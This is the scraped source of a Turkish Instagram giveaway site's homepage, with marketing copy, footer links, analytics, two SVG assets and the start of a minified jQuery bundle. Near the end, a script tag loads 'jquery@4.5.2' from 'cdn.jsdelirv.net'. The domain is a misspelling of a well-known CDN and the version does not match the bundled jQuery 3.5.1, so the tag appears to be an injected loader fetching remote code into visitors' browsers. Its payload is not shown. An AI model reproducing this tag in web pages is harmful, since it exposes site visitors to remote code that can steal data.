<i class="iconify px-2 py-1 rounded-circle h3" data-icon="fa:instagram" data-inline="false" class="fa fa-instagram px-2 py-1 rounded-circle h3" style="position:relative;float:left;margin-top:-0.5em;margin-left:-1.25em; background-color:#3a00ff;color:white;"></i>
<br style="clear:both" /><img alt="Cekilisgram kullanan fenomenler @prlkbanu" title="Cekilisgram kullanan fenomenler @prlkbanu" class="mx-auto rounded-circle" height="120px" src="https://cekilisgram.com/img/ref/118578593_1152065981844272_632559625750285000_n582e.webp?_nc_ht=scontent-otp1-1.cdninstagram.com&amp;_nc_ohc=2M3xLr4RZHwAX8OhGZe&amp;oh=62806ee8f5dd2a21254e03fd3938432b&amp;oe=5F84FFCE"><br />
<p class="text-center h5" style="color:#B7C9E1">prlkbanu</p>
<p class="font-weight-bold text-center h4" style="color:#3a00ff; ">1.0M</p>
</div>
</div>
<div class="col-5 py-5 px-4 mx-3 ">
<div class="bg-light d-table-cell px-3" style="-webkit-box-shadow: 0px 0px 12px 2px #B7C9E1;-moz-box-shadow: 0px 0px 12px 2px #B7C9E1;box-shadow: 0px 0px 12px 2px #B7C9E1;border-radius: 15px">
<i class="iconify px-2 py-1 rounded-circle h3" data-icon="fa:instagram" data-inline="false" class="fa fa-instagram px-2 py-1 rounded-circle h3" style="position:relative;float:left;margin-top:-0.5em;margin-left:-1.25em; background-color:#3a00ff;color:white;"></i>
<br style="clear:both" /><img alt="Cekilisgram kullanan fenomenler @dilanpolat" title="Cekilisgram kullanan fenomenler @dilanpolat" class="mx-auto rounded-circle" height="120px" src="https://cekilisgram.com/img/ref/81177737_535905310466675_3327543509057011712_n4aae.webp?_nc_ht=scontent-otp1-1.cdninstagram.com&amp;_nc_ohc=aPBOnYxXOlIAX_xEjmu&amp;oh=a8e853d8071cdd38ea5fe077e38cc2f3&amp;oe=5F8441A7"><br />
<p class="text-center h5" style="color:#B7C9E1">dilanpolat</p>
<p class="font-weight-bold text-center h4" style="color:#3a00ff; ">2.6M</p>
</div>
</div> <div class="col-5 py-5 px-4 mx-3 ">
<div class="bg-light d-table-cell px-3" style="-webkit-box-shadow: 0px 0px 12px 2px #B7C9E1;-moz-box-shadow: 0px 0px 12px 2px #B7C9E1;box-shadow: 0px 0px 12px 2px #B7C9E1;border-radius: 15px">
<i class="iconify px-2 py-1 rounded-circle h3" data-icon="fa:instagram" data-inline="false" class="fa fa-instagram px-2 py-1 rounded-circle h3" style="position:relative;float:left;margin-top:-0.5em;margin-left:-1.25em; background-color:#3a00ff;color:white;"></i>
<br style="clear:both" /><img alt="Cekilisgram kullanan fenomenler @zeynolu_tatlar" title="Cekilisgram kullanan fenomenler @zeynolu_tatlar" class="mx-auto rounded-circle" height="120px" src="https://cekilisgram.com/img/ref/89473150_522158252057654_5680796063796035584_n962c.webp?_nc_ht=scontent-otp1-1.cdninstagram.com&amp;_nc_ohc=sdlI06PaDQMAX_X2Rd7&amp;oh=65bbd06000e4babf8c40b5cd7f1376ba&amp;oe=5F853527"><br />
<p class="text-center h5" style="color:#B7C9E1">zeynolu_tatlar</p>
<p class="font-weight-bold text-center h4" style="color:#3a00ff; ">2.6M</p>
</div>
</div>
</div>
</div>
<div class="col-md-1"></div>
<div class="col-md-10 m-auto">
<div class="col-12 mt-5 justify-content-center text-center d-table  h-100 pt-5">
<p class="text-black-50  w-100">Türkiye’nin en büyük instagram çekiliş sitesi</p>
<h2 class="font-weight-bold mt-2 pb-5 h1 " style="color:#3a00ff;">En Hızlı Instagram Çekilişi</h2>
<div class="d-none d-md-block col-6 float-left"><img alt="CekilisGram Main Photo 3" title="CekilisGram Main Photo 3" class="w-100" src="https://cekilisgram.com/img/kDreeGhy1fDDrl8uvW5p4zEYQxsXp3Ky8gY2FbRx.webp" /></div>
<div class=" h-100 align-middle  col-12 col-md-6 float-md-right text-left" style="display: grid">
<h5 class="p-1" style="color:#B7C9E1;"><i class="iconify h5" data-icon="fa:check" data-inline="false" style="color:#3a00ff"></i> 1000 Yoruma kadar olan instagram çekilişleri için para ödemeniz gerekmez.<br><br><br>
<i class="iconify h6" data-icon="fa:check" data-inline="false" style="color:#3a00ff"></i> Gelişmiş yönetim ekranı sayesinde farklı kurallarla instagram çekilişi yapabilirsiniz.<br><br><br>
<i class="iconify h6" data-icon="fa:check" data-inline="false" style="color:#3a00ff"></i> Kişisel bilgileriniz kaydedilmez. Üst düzey müşteri güvenliği sağlanır.<br><br><br>
<i class="iconify h6" data-icon="fa:check" data-inline="false" style="color:#3a00ff"></i> Birbirinden güzel animasyonlarla instagram çekiliş siteleri arasında en estetik görüntüyü sunar.<br><br><br>
<i class="iconify h6" data-icon="fa:check" data-inline="false" style="color:#3a00ff"></i> Yaptığınız çekilişi kaydedebilir ve takipçilerinizle paylaşabilirsiniz.</h5>
</div>
</div></div>
<div class="col-10 m-auto  mt-5 justify-content-center pt-5" id="ozelliklerimiz">
<img alt="CekilisGram Main Photo 4" title="CekilisGram Main Photo 4" style="margin-top:100px;" class="d-none d-md-inline col-md-5 h-70" src="https://cekilisgram.com/img/t6wbe7ie9Wtei0ANoGfckXpyc5ZTiEWCTkNiHKuE.webp" />

<div class="col-12 col-md-7 float-left" style="margin-top:150px;">
<h2 class="font-weight-bold mt-2 pb-5 h1 " style="color:#3a00ff;">Cekilisgram’ı Farklı Kılanlar</h2>
<div class="col-12 ml-md-n4 pt-5 row">
<div class="col-12 col-md-4 float-left px-3">
<i class="iconify h2 py-1 px-3 d-table" data-icon="fa:lock" data-inline="false" class="fa fa-lock h2 py-1 px-3 d-table" style="border-radius:15px;background-color: #FCDA8B;color:#F9AF00;width: 4rem;height:4rem;line-height: 4rem;  text-align-last: center;"></i>
<h3 class="font-weight-bold" style="color:#F9AF00">Çekiliş Algoritması</h3>
<p class="text-black-50">Profesyonel yazılım ekibi tarafından geliştirilen algoritma.</p>
</div> <div class="col-12 col-md-4 float-left px-3">
<i class="iconify h2 py-1 px-3 d-table" data-icon="fa:clock-o" data-inline="false" class="fa fa-clock-o h2 py-1 px-3 d-table" style="border-radius:15px;background-color: #CEBFFF;color:#3B00FC;width: 4rem;height:4rem;line-height: 4rem;text-align-last: center; "></i>
<h3 class="font-weight-bold" style="color:#3B00FC">Hızlı Instagram Çekilişi</h3>
<p class="text-black-50">İsteğinize göre ayarlanabilir çekiliş süresi.</p>
</div> <div class="col-12 col-md-4 float-left px-3 ">
<i class="iconify h2 py-1 px-3 d-table" data-icon="fa:pencil" data-inline="false" class="fa fa-pencil h2 py-1 px-3 d-table" style="border-radius:15px;background-color: #FFB888;color:#FF6700;width: 4rem;height:4rem;line-height: 4rem;text-align-last: center; "></i>
<h3 class="font-weight-bold" style="color:#FF6700">En İyi Tasarım</h3>
<p class="text-black-50">Ülkenin en iyi tasarımcıları tarafından geliştirilen arayüzler.</p>
</div> <div class="col-12 col-md-4 float-left px-3 mt-xl-5  pt-xl-5 pt-3">
<i class="iconify h2 py-1 px-3 d-table" data-icon="fa:commenting" data-inline="false" class="fa fa-commenting h2 py-1 px-3 d-table" style="border-radius:15px;background-color: #8AA5FF;color:#2556F9;width: 4rem;height:4rem;line-height: 4rem;text-align-last: center; "></i>
<h3 class="font-weight-bold" style="color:#2556F9">Uygun Çekiliş Paketleri</h3>
<p class="text-black-50">Piyasadaki en uygun ücretli instagram çekiliş paketleri.</p>
</div> <div class="col-12 col-md-4 float-left px-3 mt-xl-5  pt-xl-5 pt-33">
<i class="iconify h2 py-1 px-3 d-table" data-icon="fa:money" data-inline="false" class="fa fa-money h2 py-1 px-3 d-table" style="border-radius:15px;background-color: #8AFF99;color:#23CC38;width: 4rem;height:4rem;line-height: 4rem;text-align-last: center; "></i>
<h3 class="font-weight-bold" style="color:#23CC38">Adil Çekiliş Şartları</h3>
<p class="text-black-50">Benzersiz çekiliş algoritması sayesinde %100 adil çekiliş.</p>
</div> <div class="col-12 col-md-4 float-left px-3 mt-xl-5  pt-xl-5 pt-3">
<i class="iconify h2 py-1 px-3 d-table" data-icon="fa:support" data-inline="false" class="fa fa-support h2 py-1 px-3 d-table" style="border-radius:15px;background-color: #FF8AAA;color:#FF215E;width: 4rem;height:4rem;line-height: 4rem; text-align-last: center;"></i>
<h3 class="font-weight-bold" style="color:#FF215E">7/24 Müşteri Desteği</h3>
<p class="text-black-50">Günün her saati WhatsApp desteği.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div style="background-color: #131216" class="col-12 mt-5 justify-content-center text-center text-white px-0 py-5">
<p class="font-weight-bold pt-3 h1">Instagram çekilişi için biz hazırız. Ya siz?</p>
<h4 class="pt-2 mb-5">Takipçilerini daha fazla bekletme. Cekilisgram kalitesini ücretsiz dene.</h4>
<button class="btn h3 text-white px-5 font-weight-bold " style="border-radius:10px;background-color: #3a00ff" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href='register'">Kayıt Ol</button>
<button class="btn h3 text-white px-5 font-weight-bold ml-2" style="border-radius:10px;background-color: #3a00ff" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href='login'">Çekiliş Yap</button>
</div>
</main>
<style>
		footer > a, footer >  div > a{
		margin-left:2rem; margin-bottom:2rem;
		}
	</style>
<footer class="w-100 pt-4 text-center text-white" style="background-color: #3a00ff; margin-top:50px;">
<h3 class="mb-4 h1">CekilisGram</h3>
<a class="text-white " href="https://cekilisgram.com/">CekilisGram Anasayfa</a>
<a class="text-white " href="https://cekilisgram.com/instagram-cekilis-yap">Instagram &Ccedil;ekiliş Yap</a>
<a class="text-white " href="https://cekilisgram.com/fiyat-listesi">Instagram &Ccedil;ekiliş Fiyatları</a>
<a class="text-white" href="blog/index">Sosyal Medya Blogu</a>
<a class="text-white" href="https://cekilisgram.com/iletisim"> İletişim</a><br>
<div class="p-4">
<a class="text-white" href="https://cekilisgram.com/hakkimizda">Kurumsal Bilgiler</a>
<a class="text-white" href="https://cekilisgram.com/kurumsal-iletisim">Kurumsal İletişim</a>
<a class="text-white" href="https://cekilisgram.com/gizlilik-politikasi">Gizlilik Politikası</a>
<a class="text-white" href="https://cekilisgram.com/cerez-politikasi">&Ccedil;erez Politikası</a>
<a class="text-white" href="https://cekilisgram.com/iptal-iade">İptal ve İade Politikası</a>
<a class="text-white" href="https://cekilisgram.com/kvkk">KVKK</a><br>
</div>
<div class="p-4">
<a href="https://cekilisgram.com/instagram-cekilis-sitesi" class="text-white">Instagram &Ccedil;ekiliş Aracı</a>

<a href="https://cekilisgram.com/instagram-cekilis-yap" class="text-white">Instagram &Ccedil;ekilişi Nasıl Yapılır?</a>

<a href="https://cekilisgram.com/#instagram-cekilis-kodu-sorgula" class="text-white">&Ccedil;ekiliş Kodu Sorgulama Aracı</a>
<a href="https://cekilisgram.com/instagram-takipci" class="text-white">Instagram Takip&ccedil;i</a>

<a href="https://cekilisgram.com/instagram-takipci-satin-al" class="text-white">Instagram Takip&ccedil;i Satın Al</a>
</div>
<div class="p-4">
</div>
<div class="p-4">
<a href="https://www.instagram.com/cekilisgramcom/" class="text-white h3 px-3"><i  class="iconify" data-icon="fa:instagram"  data-inline="false" ></i></a>
<a href="https://twitter.com/cekilisgram/" class="text-white h3 px-3"><i  class="iconify" data-icon="fa:twitter"  data-inline="false" ></i></a>
<a href="https://www.facebook.com/cekilisgram/" class="text-white h3 px-3"><i  class="iconify" data-icon="fa:facebook"  data-inline="false" ></i></a>
<a href="https://pinterest.com/cekilisgram/" class="text-white h3 px-3"><i  class="iconify" data-icon="fa:pinterest"  data-inline="false" ></i></a>
<a href="https://linkedin.com/company/cekilisgram/" class="text-white h3 px-3"><i  class="iconify" data-icon="fa:linkedin"  data-inline="false" ></i></a>
</div>
<p class="text-white mt-4 mb-0 pb-3">CekilisGram Türk Patent Enstitüsünün 2020/163280 dosya numarası ile koruma altına aldığı ticari bir markadır.<br>Sitedeki yazılı ve görsel materyallerin tamamı ya da bir kısmı kaynak gösterilmeden kullanılamaz.</p>
<span class="text-white-50">Cekilisgram V4.2</span><br>
<!--Son g&uuml;ncelleme: 03.03.2021<br><a href="#">G&uuml;ncelleme Ge&ccedil;mişi</a><br>-->
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/604dc548067c2605c0b8259b/1f0nsl937';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><link rel="preload" href="https://cekilisgram.com/js/app.js" as="script">
<link rel="preload" href="https://cekilisgram.com/js/icon.js" as="script">
<script src="https://cekilisgram.com/js/app.js" defer ></script>

<script>
	window.onload = function () {
			
				document.getElementById('head5').src='https://cekilisgram.com/img/head5.svg';
						document.getElementById('anasayfa9jin').src='https://cekilisgram.com/img/9jiN9sc9SuNEazovbaTFRfPvFOGrcsDihTke4YEv.webp';

					  
					setTimeout(function() {
				
  var usedLaterScript = document.createElement('script');
  usedLaterScript.src = 'https://cekilisgram.com/js/icon.js';
  document.body.appendChild(usedLaterScript);
  /*var usedLaterScript2 = document.createElement('script');
  usedLaterScript2.src = 'http://code.jivosite.com/widget/65FeiC7XJ3';
  document.body.appendChild(usedLaterScript2);*/
				}, 2000);

	


	}
	
		</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150078600-11"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-150078600-11'); </script>

</footer>
</div>

<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
    <div class="themeModeBox">
                                <div class="themModeBoxContent mt-2">
                                    <b style="color:#3900ff; position: relative; top: 5px;">Dark Mode</b>
                                    <input type="checkbox" class="ml-3 float-right" onclick="if (!window.__cfRLUnblockHandlers) return false; tema()" id="switch2" /><label for="switch2" class="float-right">Toggle</label>
                                </div>
                            </div>
							
<script >function tema(){var Searchtxt = document.getElementById("switch2").checked;window.location = "?tema=" + Searchtxt;}</script>

</html>
<script>
 function liste(secid) {
      $.post("https://cekilisgram.com/ajax.php", {
                        'kate': secid
                    }, function (donenVeri) {
 document.getElementById('servis').innerHTML=donenVeri;
                    });

         
  }
window.smoothScroll = function (target) {
    var scrollContainer = target;
    do { //find scroll container
        scrollContainer = scrollContainer.parentNode;
        if (!scrollContainer) return;
        scrollContainer.scrollTop += 1;
    } while (scrollContainer.scrollTop == 0);

    var targetY = 0;
    do { //find the top of target relatively to the container
        if (target == scrollContainer) break;
        targetY += target.offsetTop;
    } while (target = target.offsetParent);

    scroll = function (c, a, b, i) {
        i++;
        if (i > 30) return;
        c.scrollTop = a + (b - a) / 30 * i;
        setTimeout(function () {
            scroll(c, a, b, i);
        }, 20);
    }
    // start scrolling
    scroll(scrollContainer, scrollContainer.scrollTop, targetY, 0);
}
</script>

--- FILE ---
content_type: image/svg+xml
request_url: https://cekilisgram.com/img/bgvid3.svg
body_size: -71
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1920" height="629" viewBox="0 0 1920 629">
    <g id="Group_309" data-name="Group 309" transform="translate(0 -1868)">
        <g id="Y6zykV_t20_6yOKL2" transform="translate(0 1868)" fill="#beabff" stroke="#707070" stroke-width="1" opacity="0.6">
            <rect width="1920" height="629" stroke="none"/>
            <rect x="0.5" y="0.5" width="1919" height="628" fill="none"/>
        </g>
        <path id="Rectangle_397" data-name="Rectangle 397" d="M126,0H1321a0,0,0,0,1,0,0V629a0,0,0,0,1,0,0H126A126,126,0,0,1,0,503V126A126,126,0,0,1,126,0Z" transform="translate(599 1868)" fill="#3a00ff"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cekilisgram.com/img/head5.svg
body_size: 70281
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1080 1080">
    <defs>
        <pattern id="pattern" width="1" height="1" viewBox="326 0 1080 1080">
            <image preserveAspectRatio="xMidYMid slice" width="1620" height="1080" xlink:href="[data-uri]"/>
        </pattern>
    </defs>
    <g id="photo-1485282569499-bc24811e75ce" stroke="#707070" stroke-width="1" fill="url(#pattern)">
        <rect width="1080" height="1080" stroke="none"/>
        <rect x="0.5" y="0.5" width="1079" height="1079" fill="none"/>
    </g>
    <g id="maddi-bazzocco-Vbt1zTCsSNA-unsplash_1_" data-name="maddi-bazzocco-Vbt1zTCsSNA-unsplash (1)" fill="#5d00ff" stroke="#707070" stroke-width="1" opacity="0.6" style="mix-blend-mode: darken;isolation: isolate">
        <rect width="1080" height="1080" stroke="none"/>
        <rect x="0.5" y="0.5" width="1079" height="1079" fill="none"/>
    </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cekilisgram.com/js/app.js
body_size: 100343
content:
/*!For license information please see app.js.LICENSE.txt*/!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=2)}([function(e,t,n){var i;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,r){"use strict";var o=[],a=Object.getPrototypeOf,s=o.slice,l=o.flat?function(e){return o.flat.call(e)}:function(e){return o.concat.apply([],e)},u=o.push,c=o.indexOf,f={},d=f.toString,p=f.hasOwnProperty,h=p.toString,v=h.call(Object),g={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},y=function(e){return null!=e&&e===e.window},b=n.document,_={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,t,n){var i,r,o=(n=n||b).createElement("script");if(o.text=e,t)for(i in _)(r=t[i]||t.getAttribute&&t.getAttribute(i))&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function k(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[d.call(e)]||"object":typeof e}var x=function(e,t){return new x.fn.init(e,t)};function S(e){var t=!!e&&"length"in e&&e.length,n=k(e);return!m(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}x.fn=x.prototype={jquery:"3.5.1",constructor:x,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=x.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return x.each(this,e)},map:function(e){return this.pushStack(x.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(x.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(x.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:o.sort,splice:o.splice},x.extend=x.fn.extend=function(){var e,t,n,i,r,o,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)i=e[t],"__proto__"!==t&&a!==i&&(u&&i&&(x.isPlainObject(i)||(r=Array.isArray(i)))?(n=a[t],o=r&&!Array.isArray(n)?[]:r||x.isPlainObject(n)?n:{},r=!1,a[t]=x.extend(u,o,i)):void 0!==i&&(a[t]=i));return a},x.extend({expando:"jQuery"+("3.5.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==d.call(e))&&(!(t=a(e))||"function"==typeof(n=p.call(t,"constructor")&&t.constructor)&&h.call(n)===v)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){w(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(S(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(S(Object(e))?x.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:c.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,o=e.length,a=!n;r<o;r++)!t(e[r],r)!==a&&i.push(e[r]);return i},map:function(e,t,n){var i,r,o=0,a=[];if(S(e))for(i=e.length;o<i;o++)null!=(r=t(e[o],o,n))&&a.push(r);else for(o in e)null!=(r=t(e[o],o,n))&&a.push(r);return l(a)},guid:1,support:g}),"function"==typeof Symbol&&(x.fn[Symbol.iterator]=o[Symbol.iterator]),x.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){f["[object "+t+"]"]=t.toLowerCase()}));var T=function(e){var t,n,i,r,o,a,s,l,u,c,f,d,p,h,v,g,m,y,b,_="sizzle"+1*new Date,w=e.document,k=0,x=0,S=le(),T=le(),C=le(),E=le(),A=function(e,t){return e===t&&(f=!0),0},O={}.hasOwnProperty,D=[],j=D.pop,P=D.push,N=D.push,I=D.slice,M=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",$="[\\x20\\t\\r\\n\\f]",R="(?:\\\\[\\da-fA-F]{1,6}"+$+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",F="\\["+$+"*("+R+")(?:"+$+"*([*^$|!~]?=)"+$+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+$+"*\\]",H=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",q=new RegExp($+"+","g"),B=new RegExp("^"+$+"+|((?:^|[^\\\\])(?:\\\\.)*)"+$+"+$","g"),W=new RegExp("^"+$+"*,"+$+"*"),z=new RegExp("^"+$+"*([>+~]|"+$+")"+$+"*"),U=new RegExp($+"|>"),V=new RegExp(H),G=new RegExp("^"+R+"$"),Q={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+H),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+$+"*(even|odd|(([+-]|)(\\d*)n|)"+$+"*(?:([+-]|)"+$+"*(\\d+)|))"+$+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+$+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+$+"*((?:-\\d)?\\d*)"+$+"*\\)|)(?=[^-]|$)","i")},K=/HTML$/i,X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+$+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,re=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){d()},ae=_e((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{N.apply(D=I.call(w.childNodes),w.childNodes),D[w.childNodes.length].nodeType}catch(e){N={apply:D.length?function(e,t){P.apply(e,I.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function se(e,t,i,r){var o,s,u,c,f,h,m,y=t&&t.ownerDocument,w=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return i;if(!r&&(d(t),t=t||p,v)){if(11!==w&&(f=J.exec(e)))if(o=f[1]){if(9===w){if(!(u=t.getElementById(o)))return i;if(u.id===o)return i.push(u),i}else if(y&&(u=y.getElementById(o))&&b(t,u)&&u.id===o)return i.push(u),i}else{if(f[2])return N.apply(i,t.getElementsByTagName(e)),i;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return N.apply(i,t.getElementsByClassName(o)),i}if(n.qsa&&!E[e+" "]&&(!g||!g.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(m=e,y=t,1===w&&(U.test(e)||z.test(e))){for((y=ee.test(e)&&me(t.parentNode)||t)===t&&n.scope||((c=t.getAttribute("id"))?c=c.replace(ie,re):t.setAttribute("id",c=_)),s=(h=a(e)).length;s--;)h[s]=(c?"#"+c:":scope")+" "+be(h[s]);m=h.join(",")}try{return N.apply(i,y.querySelectorAll(m)),i}catch(t){E(e,!0)}finally{c===_&&t.removeAttribute("id")}}}return l(e.replace(B,"$1"),t,i,r)}function le(){var e=[];return function t(n,r){return e.push(n+" ")>i.cacheLength&&delete t[e.shift()],t[n+" "]=r}}function ue(e){return e[_]=!0,e}function ce(e){var t=p.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){for(var n=e.split("|"),r=n.length;r--;)i.attrHandle[n[r]]=t}function de(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function pe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ve(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ge(e){return ue((function(t){return t=+t,ue((function(n,i){for(var r,o=e([],n.length,t),a=o.length;a--;)n[r=o[a]]&&(n[r]=!(i[r]=n[r]))}))}))}function me(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},o=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!K.test(t||n&&n.nodeName||"HTML")},d=se.setDocument=function(e){var t,r,a=e?e.ownerDocument||e:w;return a!=p&&9===a.nodeType&&a.documentElement?(h=(p=a).documentElement,v=!o(p),w!=p&&(r=p.defaultView)&&r.top!==r&&(r.addEventListener?r.addEventListener("unload",oe,!1):r.attachEvent&&r.attachEvent("onunload",oe)),n.scope=ce((function(e){return h.appendChild(e).appendChild(p.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),n.attributes=ce((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=ce((function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=Z.test(p.getElementsByClassName),n.getById=ce((function(e){return h.appendChild(e).id=_,!p.getElementsByName||!p.getElementsByName(_).length})),n.getById?(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&v){var n=t.getElementById(e);return n?[n]:[]}}):(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&v){var n,i,r,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(r=t.getElementsByName(e),i=0;o=r[i++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),i.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[r++];)1===n.nodeType&&i.push(n);return i}return o},i.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&v)return t.getElementsByClassName(e)},m=[],g=[],(n.qsa=Z.test(p.querySelectorAll))&&(ce((function(e){var t;h.appendChild(e).innerHTML="<a id='"+_+"'></a><select id='"+_+"-\r\\' msallowcapture=''><option 